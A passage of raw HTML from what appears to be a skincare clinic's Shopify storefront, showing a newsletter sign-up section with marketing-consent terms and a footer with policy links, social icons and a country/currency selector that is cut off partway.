<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/smooth-for-summer-laser-sale-men" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
